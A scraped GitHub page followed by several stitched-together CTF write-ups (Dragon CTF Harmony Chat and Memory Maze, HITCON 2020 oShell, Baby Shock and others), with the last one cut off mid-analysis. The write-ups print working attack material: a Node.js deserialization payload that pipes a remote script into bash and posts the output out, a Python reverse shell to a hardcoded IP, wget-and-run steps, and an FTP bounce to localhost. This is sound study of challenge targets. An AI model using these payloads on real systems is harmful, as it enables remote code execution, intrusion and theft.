<div role="tabpanel" id="ref-list-branches" data-filter-placeholder="Filter branches/tags" class="d-flex flex-column flex-auto overflow-auto" tabindex=""> <ref-selector type="branch" data-targets="input-demux.sinks" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " query-endpoint="/hyperreality/ctf-writeups/refs" cache-key="v0:1532299273.0" current-committish="bWFzdGVy" default-branch="bWFzdGVy" name-with-owner="aHlwZXJyZWFsaXR5L2N0Zi13cml0ZXVwcw==" prefetch-on-mouseover >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load branches</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message">Nothing to show</div></template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list " style="max-height: 330px" data-pjax="#repo-content-pjax-container"> <div class="SelectMenu-loading pt-3 pb-0" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path fill-rule="evenodd" d="M13.78 4.22a.75.75 0 010 1.06l-7.25 7.25a.75.75 0 01-1.06 0L2.22 9.28a.75.75 0 011.06-1.06L6 10.94l6.72-6.72a.75.75 0 011.06 0z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<footer class="SelectMenu-footer">View all branches</footer> </ref-selector>
</div>
<div role="tabpanel" id="tags-menu" data-filter-placeholder="Find a tag" class="d-flex flex-column flex-auto overflow-auto" tabindex="" hidden> <ref-selector type="tag" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " data-targets="input-demux.sinks" query-endpoint="/hyperreality/ctf-writeups/refs" cache-key="v0:1532299273.0" current-committish="bWFzdGVy" default-branch="bWFzdGVy" name-with-owner="aHlwZXJyZWFsaXR5L2N0Zi13cml0ZXVwcw==" >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load tags</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Nothing to show</div> </template>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path fill-rule="evenodd" d="M13.78 4.22a.75.75 0 010 1.06l-7.25 7.25a.75.75 0 01-1.06 0L2.22 9.28a.75.75 0 011.06-1.06L6 10.94l6.72-6.72a.75.75 0 011.06 0z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list" style="max-height: 330px" data-pjax="#repo-content-pjax-container"> <div class="SelectMenu-loading pt-3 pb-0" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div> <footer class="SelectMenu-footer">View all tags</footer> </ref-selector> </div> </tab-container> </input-demux> </div></div>
</details>
</div>
<div class="flex-1 mx-2 flex-self-center f4"> <div class="d-none d-sm-block"> <span><span><span>ctf-writeups</span></span></span><span>/</span><span><span>2020_hitcon</span></span><span>/</span>ac1750<span>/</span> </div> </div>
<div class="d-flex"> Go to file </div> </div>
<div class="f4 mt-3 mb-3 d-sm-none"><span><span><span>ctf-writeups</span></span></span><span>/</span><span><span>2020_hitcon</span></span><span>/</span>ac1750<span>/</span></div>
<div class="Box mb-3"> <div class="Box-header position-relative"> <h2 class="sr-only">Latest commit</h2> <div class="js-details-container Details d-flex rounded-top-1 flex-items-center flex-wrap" data-issue-and-pr-hovercards-enabled> <include-fragment src="/hyperreality/ctf-writeups/tree-commit/6d5c5f5e1d1420df6a0f38bfc7fc5b85dcb0e7dc/2020_hitcon/ac1750" class="d-flex flex-auto flex-items-center" aria-busy="true" aria-label="Loading latest commit"> <div class="Skeleton avatar avatar-user flex-shrink-0 ml-n1 mr-n1 mt-n1 mb-n1" style="width:24px;height:24px;"></div> <div class="Skeleton Skeleton--text col-5 ml-3"> </div></include-fragment> <div class="flex-shrink-0"> <h2 class="sr-only">Git stats</h2> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-history"> <path fill-rule="evenodd" d="M1.643 3.143L.427 1.927A.25.25 0 000 2.104V5.75c0 .138.112.25.25.25h3.646a.25.25 0 00.177-.427L2.715 4.215a6.5 6.5 0 11-1.18 4.458.75.75 0 10-1.493.154 8.001 8.001 0 101.6-5.684zM7.75 4a.75.75 0 01.75.75v2.992l2.028.812a.75.75 0 01-.557 1.392l-2.5-1A.75.75 0 017 8.25v-3.5A.75.75 0 017.75 4z"></path></svg> <span> History </span> </div> </div> </div> <h2 id="files" class="sr-only">Files</h2>
<include-fragment src="/hyperreality/ctf-writeups/file-list/master/2020_hitcon/ac1750"> Permalink
<div data-view-component="true" class="include-fragment-error flash flash-error flash-full py-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path fill-rule="evenodd" d="M8.22 1.754a.25.25 0 00-.44 0L1.698 13.132a.25.25 0 00.22.368h12.164a.25.25 0 00.22-.368L8.22 1.754zm-1.763-.707c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0114.082 15H1.918a1.75 1.75 0 01-1.543-2.575L6.457 1.047zM9 11a1 1 0 11-2 0 1 1 0 012 0zm-.25-5.25a.75.75 0 00-1.5 0v2.5a.75.75 0 001.5 0v-2.5z"></path></svg> Failed to load latest commit information.
</div> <div class="js-details-container Details"> <div role="grid" aria-labelledby="files" class="Details-content--hidden-not-important js-navigation-container js-active-navigation-container d-block" data-pjax> <div class="sr-only" role="row"> <div role="columnheader">Type</div> <div role="columnheader">Name</div> <div role="columnheader" class="d-none d-md-block">Latest commit message</div> <div role="columnheader">Commit time</div> </div> <div role="row" class="Box-row Box-row--focus-gray p-0 d-flex js-navigation-item" > <div role="rowheader" class="flex-auto min-width-0 col-md-2"> <span>. .</span> </div> <div role="gridcell" class="d-none d-md-block"></div> <div role="gridcell"></div> </div>
<div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-icon-tertiary"> <path fill-rule="evenodd" d="M3.75 1.5a.25.25 0 00-.25.25v11.5c0 .138.112.25.25.25h8.5a.25.25 0 00.25-.25V6H9.75A1.75 1.75 0 018 4.25V1.5H3.75zm5.75.56v2.19c0 .138.112.25.25.25h2.19L9.5 2.06zM2 1.75C2 .784 2.784 0 3.75 0h5.086c.464 0 .909.184 1.237.513l3.414 3.414c.329.328.513.773.513 1.237v8.086A1.75 1.75 0 0112.25 15h-8.5A1.75 1.75 0 012 13.25V1.75z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>ac1750.pcapng</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-icon-tertiary"> <path fill-rule="evenodd" d="M3.75 1.5a.25.25 0 00-.25.25v11.5c0 .138.112.25.25.25h8.5a.25.25 0 00.25-.25V6H9.75A1.75 1.75 0 018 4.25V1.5H3.75zm5.75.56v2.19c0 .138.112.25.25.25h2.19L9.5 2.06zM2 1.75C2 .784 2.784 0 3.75 0h5.086c.464 0 .909.184 1.237.513l3.414 3.414c.329.328.513.773.513 1.237v8.086A1.75 1.75 0 0112.25 15h-8.5A1.75 1.75 0 012 13.25V1.75z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>solve.py</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> </div> </div>
</include-fragment>
</div>
</div>
</div></div>
</main> </div>
</div>
<div class="footer container-xl width-full p-responsive" role="contentinfo"> <div class="position-relative d-flex flex-row-reverse flex-lg-row flex-wrap flex-lg-nowrap flex-justify-center flex-lg-justify-between pt-6 pb-2 mt-6 f6 color-fg-muted border-top color-border-muted "> © 2021 GitHub, Inc. Terms Privacy Security Status Docs
<svg aria-hidden="true" height="24" viewBox="0 0 16 16" version="1.1" width="24" data-view-component="true" class="octicon octicon-mark-github"> <path fill-rule="evenodd" d="M8 0C3.58 0 0 3.58 0 8c0 3.54 2.29 6.53 5.47 7.59.4.07.55-.17.55-.38 0-.19-.01-.82-.01-1.49-2.01.37-2.53-.49-2.69-.94-.09-.23-.48-.94-.82-1.13-.28-.15-.68-.52-.01-.53.63-.01 1.08.58 1.23.82.72 1.21 1.87.87 2.33.66.07-.52.28-.87.51-1.07-1.78-.2-3.64-.89-3.64-3.95 0-.87.31-1.59.82-2.15-.08-.2-.36-1.02.08-2.12 0 0 .67-.21 2.2.82.64-.18 1.32-.27 2-.27.68 0 1.36.09 2 .27 1.53-1.04 2.2-.82 2.2-.82.44 1.1.16 1.92.08 2.12.51.56.82 1.27.82 2.15 0 3.07-1.87 3.75-3.65 3.95.29.25.54.73.54 1.48 0 1.07-.01 1.93-.01 2.2 0 .21.15.46.55.38A8.013 8.013 0 0016 8c0-4.42-3.58-8-8-8z"></path></svg> Contact GitHub Pricing API Training Blog About </div> <div class="d-flex flex-justify-center pb-6"> <span></span> </div></div>
<div id="ajax-error-message" class="ajax-error-message flash flash-error" hidden> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path fill-rule="evenodd" d="M8.22 1.754a.25.25 0 00-.44 0L1.698 13.132a.25.25 0 00.22.368h12.164a.25.25 0 00.22-.368L8.22 1.754zm-1.763-.707c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0114.082 15H1.918a1.75 1.75 0 01-1.543-2.575L6.457 1.047zM9 11a1 1 0 11-2 0 1 1 0 012 0zm-.25-5.25a.75.75 0 00-1.5 0v2.5a.75.75 0 001.5 0v-2.5z"></path></svg> <button type="button" class="flash-close js-ajax-error-dismiss" aria-label="Dismiss error"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path fill-rule="evenodd" d="M3.72 3.72a.75.75 0 011.06 0L8 6.94l3.22-3.22a.75.75 0 111.06 1.06L9.06 8l3.22 3.22a.75.75 0 11-1.06 1.06L8 9.06l-3.22 3.22a.75.75 0 01-1.06-1.06L6.94 8 3.72 4.78a.75.75 0 010-1.06z"></path></svg> </button> You can’t perform that action at this time. </div>
<div class="js-stale-session-flash flash flash-warn flash-banner" hidden > <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path fill-rule="evenodd" d="M8.22 1.754a.25.25 0 00-.44 0L1.698 13.132a.25.25 0 00.22.368h12.164a.25.25 0 00.22-.368L8.22 1.754zm-1.763-.707c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0114.082 15H1.918a1.75 1.75 0 01-1.543-2.575L6.457 1.047zM9 11a1 1 0 11-2 0 1 1 0 012 0zm-.25-5.25a.75.75 0 00-1.5 0v2.5a.75.75 0 001.5 0v-2.5z"></path></svg> <span>You signed in with another tab or window. Reload to refresh your session.</span> <span>You signed out in another tab or window. Reload to refresh your session.</span> </div> <template id="site-details-dialog"> <details class="details-reset details-overlay details-overlay-dark lh-default color-fg-default hx_rsm" open> <summary role="button" aria-label="Close dialog"></summary> <details-dialog class="Box Box--overlay d-flex flex-column anim-fade-in fast hx_rsm-dialog hx_rsm-modal"> <button class="Box-btn-octicon m-0 btn-octicon position-absolute right-0 top-0" type="button" aria-label="Close dialog" data-close-dialog> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path fill-rule="evenodd" d="M3.72 3.72a.75.75 0 011.06 0L8 6.94l3.22-3.22a.75.75 0 111.06 1.06L9.06 8l3.22 3.22a.75.75 0 11-1.06 1.06L8 9.06l-3.22 3.22a.75.75 0 01-1.06-1.06L6.94 8 3.72 4.78a.75.75 0 010-1.06z"></path></svg> </button> <div class="octocat-spinner my-6 js-details-dialog-spinner"></div> </details-dialog> </details></template>
<div class="Popover js-hovercard-content position-absolute" style="display: none; outline: none;" tabindex="0"> <div class="Popover-message Popover-message--bottom-left Popover-message--large Box color-shadow-large" style="width:360px;"> </div></div>
<template id="snippet-clipboard-copy-button"> <div class="zeroclipboard-container position-absolute right-0 top-0"> <clipboard-copy aria-label="Copy" class="ClipboardButton btn js-clipboard-copy m-2 p-0 tooltipped-no-delay" data-copy-feedback="Copied!" data-tooltip-direction="w"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-copy js-clipboard-copy-icon m-2"> <path fill-rule="evenodd" d="M0 6.75C0 5.784.784 5 1.75 5h1.5a.75.75 0 010 1.5h-1.5a.25.25 0 00-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 00.25-.25v-1.5a.75.75 0 011.5 0v1.5A1.75 1.75 0 019.25 16h-7.5A1.75 1.75 0 010 14.25v-7.5z"></path><path fill-rule="evenodd" d="M5 1.75C5 .784 5.784 0 6.75 0h7.5C15.216 0 16 .784 16 1.75v7.5A1.75 1.75 0 0114.25 11h-7.5A1.75 1.75 0 015 9.25v-7.5zm1.75-.25a.25.25 0 00-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 00.25-.25v-7.5a.25.25 0 00-.25-.25h-7.5z"></path></svg> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check js-clipboard-check-icon color-text-success d-none m-2"> <path fill-rule="evenodd" d="M13.78 4.22a.75.75 0 010 1.06l-7.25 7.25a.75.75 0 01-1.06 0L2.22 9.28a.75.75 0 011.06-1.06L6 10.94l6.72-6.72a.75.75 0 011.06 0z"></path></svg> </clipboard-copy> </div></template>
</body></html>
|
# Harmony Chat [283 points] (27 solves)
Files:
- This challenge provided a [link](http://harmony-1.hackable.software:3380/) and source ([harmony.zip](https://storage.googleapis.com/dragonctf-prod/harmony_301f77ba9efff83a832c0a31886c8d4a7aae39de1b9b3126fef5c7d4815b515f/harmony.zip))
## Part 0: research
At first sight, the challenge looks like an IRC-like chat, where you can log in with your name and send messages.
The web app also allowed for downloading logs via HTTP and FTP, which seemed exploit-worthy to us.
Upon inspecting the source code, we found a very obscure, yet common-sounding library called [`javascript-serializer`](https://github.com/wix-incubator/javascript-serializer), which can serialize and deserialize classes and an endpoint for sending CSP report, which was restricted for localhost:```javascriptconst handleReport = (req, res) => { let data = Buffer.alloc(0)
req.on("data", chunk => { data = Buffer.concat([data, chunk]) })
req.on("end", () => { res.status(204).end()
if (!isLocal(req)) { return }
try { const report = utils.validateAndDecodeJSON(data, REPORT_SCHEMA) console.error(generateTextReport(report["csp-report"])) } catch (error) { console.warn(error) return } })}```
Considering that the `validateAndDecodeJSON` function returns data parsed by the library mentioned above, we realized it could lead to a simple RCE exploit, as you could just pass a "serialized" `Function` class with function body.
## Part 1: crafting an exploit
It turned out that in newer versions, the `Function()` constructor in Node.js is somehow sandboxed, without most things like `require`. One of the ways of getting around it is using weird internal functions, in our case it was `process.binding('spawn_sync')` to spawn a process.Here's the exploit we ended up using:```javascriptprocess.binding('spawn_sync').spawn({ file: '/bin/bash', args: [ '/bin/bash', '-c', 'curl -d \"$(curl https://%REDACTED% | bash)\" https://%REDACTED%/' ], stdio: [ {type:'pipe',readable:!0,writable:!1}, {type:'pipe',readable:!1,writable:!0}, {type:'pipe',readable:!1,writable:!0} ]});```In short, the exploit connects to some server, executes code from it and sends output via POST to another server.
After minifying the code and putting it into JSON, we started to search for a property we could exploit. As most of the properties were defined in the schema to be strings, it wouldn't be possible to put the object into them. Hopefully, there have been some optional properties which were not defined in the schema, but were evaluated in the code. We decided to use `script-sample`, because it was one of the optional properties and wasn't handled in any special way, just printed.```javascriptconst generateTextReport = report => { ...
if (report["script-sample"]) { text += `Sample : ${report["script-sample"]}\n` }
...}```
## Part 2: SSRF
In the meantime, we started to look for a SSRF exploit, because the CSP report endpoint was being limited only to localhost. We realized that because of the FTP server, we could craft such "chat log" that would be a valid HTTP request, then send that file via FTP active mode to `127.0.0.1:3380`.Fortunately, the only limitations were:- the line must have `: ` after 0-30 characters (length of the username)- the line must be less than 2080 characters long (30 for the username, 2 for the `: ` and 2048 for the content)
The HTTP request we came up with:```POST /csp-report?: HTTP/1.1Host: 127.0.0.1Content-Length: 527Content-Type: application/csp-report
{"csp-report":{"blocked-uri":""(...)```
Note the `?:` part in the path - it's needed because of the first limitation.
Having that, we've created a [script](https://github.com/p4-team/ctf/blob/master/2020-11-20-dragonctf/harmony_chat/send.py) for crafting the file on the server, which basically creates new users and joins the same channel, then prints the link to the chat log it created.
## Part 3: actual exploiting
After all that, triggering the actual exploit was as simple as this:(`13,52` = `(13*256)+52` = `3380`)```$ nc harmony-1.hackable.software 3321220 FTP server (nodeftpd) readyUSER f24090d4641cb9b776c2bd5b05446c9d331 User name okay, need password.PASS x230 User logged in, proceed.PORT 127,0,0,1,13,52200 OKRETR 848800924e2316585788974dc12dbbcf150 Opening ASCII mode data connection226 Closing data connection, sent 636 bytes``` |
# HITCON CTF 2020 Misc Challenges
This weeked I played HITCON CTF 2020 with the team [Organizers](https://ctftime.org/team/42934). Everyone put in an incredible effort and we were excited to place 5th among the best CTF teams in the world.

What follows are brief writeups of the very enjoyable Misc shell escape challenges. I learned a lot from these challenges and from sharing ideas with the rest of the team. Several others contributed to solving including jkr, Robin_Jadoul, mrtumble, esrever, and mev.
## oShell (280pts)
#### The Setup - We login to an SSH session and have to provide a password and a token to launch a container isolated for our own team. `sshpass -p 'oshell' ssh [email protected]` makes this a little more comfortable. - Typing `help`, we only have access to the following programs: `help exit id ping ping6 traceroute traceroute6 arp netstat top htop enable` - The `enable` program looks interesting, and it prompts us for a password.
#### Tracing with htop - We realise that `htop` has `strace` functionality built-in. In a second SSH session, we can type `s` when selecting the `oShell.py` process which is running `enable`, then see the password in the `readv` syscall there. - Using tmux to copy and paste the password into the enable prompt unlocks two new programs `ifconfig` and `tcpdump`. - There's a 5 minute timeout for our container, and the enable password changes each time, making this part of the challenge a little frustrating.
#### Command execution with toprc - We need to find a way to execute an arbitrary command. We find that `top` uses an `.toprc` file which contains commands that can be used in an obscure "inspect mode", and has some unusual parsing rules which work in our favour. - The first line of `.toprc` is ignored, then there's some settings that apparently need to exist, and then there's a line starting `Fixed_widest=0`. Anything appended after that line is ignored unless it matches a line format such as `pipe\txxx\tdate`. That line allows us to run the date command from within top by pressing `Yxxx` to enter "inspect mode". - However currently we have no way to write arbitrary data to a file.
#### ICMP echo replies - We know that we can write packet capture data with `tcpdump` using its `-w` flag, and that we can put data in ICMP packets using the `ping` command. But the busybox version of ping we have here only supports a single repeated byte in the payload field. - The oShell machine does have outbound connectivity though. Therefore we can ping our own box, then forge an ICMP echo reply that contains an entire valid `.toprc` in the payload field. - We can tcpdump this echo reply into the oShell user's `.toprc`. As long as the ICMP header doesn't includes a newline character, the packet data (up to the first newline) will be ignored and the `.toprc` packet capture will be valid. - [This article](https://subscription.packtpub.com/book/networking_and_servers/9781786467454/1/ch01lvl1sec20/crafting-icmp-echo-replies-with-nping) is helpful in showing how to use nmap's `nping` to forge an echo reply. We should use `sudo bash -c 'echo "1" > /proc/sys/net/ipv4/icmp_echo_ignore_all'` to disable normal ICMP echo replies from the kernel.
#### The exploit - tcpdump command run on oShell: `tcpdump -i eth0 -w /home/oShell/.toprc -c1 src 46.101.55.21`. The `-c1` tells it to stop recording after a single packet. - nping command run on our own box: `sudo nping --icmp -c 1 --icmp-type 0 --icmp-code 0 --source-ip 46.101.55.21 --dest-ip 54.150.148.61 --icmp-seq 0 --data $(cat oshell_payload | xxd -p | tr -d "\n") --icmp-id $ICMP_ID`. - The ICMP ID must match the ID of the echo request packet (to pass through the networking stack on the oShell machine), so we also use `sudo tcpdump src 54.150.148.61 and icmp` on our own box to see the incoming ID and adjust the `nping` command accordingly. - After sending the echo reply, run `top` and enter `Y`, then running the command should give a reverse shell! From there we can easily call `/readflag`. If it doesn't work there may have been a newline character in the ICMP echo reply header, so we just try again.
Flag: `hitcon{A! AAAAAAAAAAAA! SHAR~K!!!}`
## Baby Shock (201pts)
#### The Setup - We type `help` and find the only available programs are `pwd ls mkdir netstat sort printf exit help id mount df du find history touch` - We are inside a Python shell that applies restrictions on our standard input then executes them inside a `busybox sh`. - After manual fuzzing, we find that all shell special characters are blocked apart from `.:;()`. It seems we can only use a single `.` in our command line. - Our command line must start with one of the allowed programs, but there's not much we can do with them (since dash is blocked we can't use option flags).
#### Command separation - We find we can use `;` to terminate a command then run a second command (this can optionally be done inside a subshell with `()`). The second command is not subject to the same program restrictions as the first one. - So we can use `pwd ; nc 778385173 4444` to connect to our own server. Decimal IP notation means we can get around the restriction on more than one `.`. - We can't plug netcat into a shell as we can't use `-e` or other techniques.
#### Wgetting a shell - On our own box we can write a Python reverse shell payload to `index.html` and host it with `python3 -m http.server`:```python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("46.101.55.21",4444));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'``` - Then we can `pwd ; wget 778385173:8000` to pull down our payload into the wget default filename `index.html`. - We execute this with `pwd ; sh index.html` to get a reverse shell with no restrictions. - From there we just call the `/getflag` binary.
Flag: `hitcon{i_Am_s0_m155_s3e11sh0ck}`
## Revenge of Baby Shock (230pts)
#### The Setup - The same set of programs are allowed as the previous challenge, however this time we additionally cannot use `.` or `;`. - Our previous payload therefore doesn't work at all.
#### Unexpected function definition - We discover that we can define a shell function without using the conventional syntax. `pwd ()(echo hello)` then running `pwd` will echo hello. In fact, even `pwd () echo hello` works in the busybox sh, although not when tested locally in bash. - The function assignment is permitted as we started our command line with an allowed program. The function we created takes precedence over the `pwd` shell builtin. - Now we need to find a way to use arbitrary input to get a reverse shell. The previous `wget` payload won't work as we can't even use a single `.` this time to execute `index.html`.
#### Session recording with script - We can open a `script` session to record our interactions inside the shell to a file (`pwd () script f` then `pwd`). - Then we connect to our remote server with `pwd () nc 778385173 4444` and type the Python reverse shell payload in on our box. - After exiting the session, we'll have a script file `f` including our payload but it will also have some bad lines like `Script started, file is f`
#### Cleaning up with vim - We can use `vim` to edit the file! After opening Vim, our input is sent to it (after being parsed for restricted characters). - For instance `du dd :wq` will delete a line then save the file. `du` is good to use here as it doesn't do anything in Vim. - Once the file has been sufficiently cleaned up, it can be executed like in the previous challenge to give a shell.
Flag: `hitcon{r3v3ng3_f0r_semic010n_4nd_th4nks}` |
TL;DR Leak password using htop, shell escape using tcpdump + top[link to full writeup](https://blog.jimmyli.us/articles/2020-11/HITCONCTF-Sandbox-Escape) |
### Solution> Open the page and prepare to be confused by the pretty (randomized) colors. > >  > > Open up the Inspector Tool again, and we can see a long list of "div" elements with some style attributes listed in the tags. If we check our Sources Tab, we see there is only 1 file used. That means that all the JavaScript and CSS is included on the index.html File. Let's open a couple of these up and compare them. > >  > > We can see that the site is using the "form" tag for every login section. If that is the case, we should be looking for an "action" setting or a Javascript script. If we scroll to the very bottom, we see a "script" tag that holds commands to login, including username and password credentials. However, 999 of these forms are false, so we should find the form that executes this script. A quick text search can do the trick. > >  > > Only Form 673 lights up. Going to that form section on the page and entering the credentials we got from the script block will reload the page with the flag at the top. > >  #### **Flag:** nactf{cl13n75_ar3_3v11} |
# Welcome_Category: reverse_
## Description> It's a reverse challenge.> > `ssh [email protected]`> > password: hitconctf
## Solution1. SSH into the target with the password `hitconctf````ssh [email protected]```2. Type everyone's favourite comfort command `ls` and admire the cute ACSII [steam locomotive](https://github.com/mtoyoda/sl) normally associated with `sl`:``` (@@) ( ) (@) ( ) @@ () @ O @ O @ ( ) (@@@@) ( ) (@@@) ==== ________ ___________ _D _| |_______/ \__I_I_____===__|_________| |(_)--- | H\________/ | | =|___ ___| _________________ / | | H | | | | ||_| |_|| _| \_____A | | | H |__--------------------| [___] | =| | | ________|___H__/__|_____/[][]~\_______| | -| | |/ | |-----------I_____I [][] [] D |=======|____|________________________|___/ =| o |=-~~\ /~~\ /~~\ /~~\ ____Y___________|__|__________________________|_ |/-=|___|= || || || |_____/~\___/ |_D__D__D_| |_D__D__D_| \_/ \_O=====O=====O=====O/ \_/ \_/ \_/ \_/ \_/```3. "Reverse" `ls` as `sl````bash$ slflag```4. Ah, the flag is in the file `flag`. Read it with `cat` (backwards, obviously):```$ tac galfhitcon{!0202 ftcnoctih ot emoclew}$ Connection to 18.176.232.130 closed.``` |
# Baby Shock_Category: misc_
## Description> `nc 54.248.135.16 1986`
## Short Solution```shid ;vimexit:shell/readflag```
## Solution
When we connect to the server, we are running in a restricted shell, with very few commands available to us:```shconnected!welcome to Baby shock, doo, doo, doo, doo, doo, doo!!!> help> Available Commands: pwd ls mkdir netstat sort printf exit help id mount df du find history touch> vim> bad command: vim```
We can tell that some characters have been blacklisted by using them with a comment, e.g.:```sh> id # foo> uid=1128 gid=2020id # -> bad command: id # -```
From this we can determine that attacking the programs we are allowed to access directly is not likely to be fruitful, as all of those programs listed will require at least a <kbd>-</kbd> character to be exploited.
Instead, attempting to attack the shell itself, it doesn't take long to see that a <kbd>;</kbd> is allowed:```sh> id # ;> uid=1128 gid=2020```
This allows us to run commands outside of the restricted shell:```sh> id ; hostname> uid=1128 gid=2020ip-172-31-11-96```
Now we just need to find a program that will let us execute commands. This is slightly complicated due to the way input handling is within the restricted shell. As a result, attempting to run bash directly does not produce the desired results:```sh> id ; bash> uid=1128 gid=2020whoami> bad command: whoami```
Instead of attempting to understand these issues, we simply used `vim` to launch a fully interactive shell. It still required a little coaxing, but by typing the solution from the beginning of the writeup in the correct order, we get a fully interactive shell:```sh> id ; vim> uid=1128 gid=2020 groups=2020Vim: Warning: Output is not to a terminalVim: Warning: Input is not from a terminalexit:shell/readflaghitcon{i_Am_s0_m155_s3e11sh0ck}``` |
## Overview
The challenge description goes as follows:
```Miscellaneous, 287 ptsDifficulty: medium (26 solvers)
Can you escape my memory maze? Treasure awaits at the end!
nc memorymaze.hackable.software 1337
Download File```
[Download archive here](https://w0y.at/data/ctf/dragonctf2020/memmaze/memmaze.tar.gz)
Well, let's see if we are able to find the treasure!
## A look at the treasure map!We can find several files in the challenge archive
+ **main.c**: Entrypoint for the program+ **maze.c** & **maze.h**: The implementation of the maze+ **Makefile**: To build everything ;)+ **run.sh**: runs the binary with nsjail
First, let's dig through the provided sources to see what we can do here. On startup, the program will first initialize a maze and tell us it's size and address
```cpp#define SIZE 303ul#define MAX_SOL_SIZE (SIZE * SIZE)
#define BASE_ADDR ((char*)0x13370000ul)
static int g_rand_fd;
//... Cut some things here
static unsigned int get_rand_uint(void) { unsigned int c = 0;
if (read(g_rand_fd, &c, sizeof(c)) != sizeof(c)) { err(1, "read"); }
return c;}
int main(void) { inits();
struct maze* m = gen_maze(SIZE, get_rand_uint); if (!m) { errx(1, "gen_maze"); }
if (map_maze(m, BASE_ADDR)) { errx(1, "map_maze"); }
printf("Maze size: %zu\n", m->size); printf("Maze address: %p\n", m->addr);```
Then it will ask us for our name, use this as a file and check if it is writable inside `/tmp`. If not, we have to provide another username.
```cpp char path[0x200]; int solution_fd;
do { char name[0x100] = { 0 }; puts("Your name:");
recv_line(name, sizeof(name)); if (name[0] == '\0') { puts("Goodbye!"); return 1; } printf("Hello %s!\n", name);
if (snprintf(path, sizeof(path), "/tmp/%s", name) < 0) { err(1, "snprintf"); }
solution_fd = open(path, O_WRONLY | O_CREAT, S_IRWXU); if (solution_fd < 0) { printf("Path \"%s\" is invalid: %m\n", path); } } while (solution_fd < 0);
```The *CTF connoisseur* will quickly spot the path traversal vulnerability here: sending `../somename` as name would lead to `/tmp/../somename` being accessed.So, our first thought was, ok, we could potentially write to files outside of `/tmp`. At this point we had no idea of what to do with this, so we moved on.
